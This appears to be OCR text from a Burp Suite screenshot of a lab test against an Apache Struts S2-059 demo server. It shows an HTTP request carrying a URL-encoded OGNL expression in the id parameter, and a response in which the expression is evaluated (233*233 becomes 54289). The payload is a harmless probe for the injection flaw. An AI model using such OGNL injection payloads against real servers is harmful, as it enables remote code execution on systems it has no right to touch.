 Request
Pretty Raw Hex \n ≡
1 GET /?id=%25%7B233*233%7D HTTP/1.1
2 Host: 192.168.211.132:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=node01o21zfxsdqykt1leh9gii6kw4j0.node0
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 10 Mar 2022 06:15:42 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 187
7 Server: Jetty(9.4.31.v20200723)
8
9
10
11
12 <html>
13 <head>
14 <title>
S2-059 demo
</title>
15
16 </head>
表达式 执行成功
17 <body>
18 <a id="54289" href="/.action">your input id: %{233*233}
19 <br>
has ben evaluated again in id attribute</a>
20 </body>
21 </html>
Req
Que
Body
Req
Req
Resp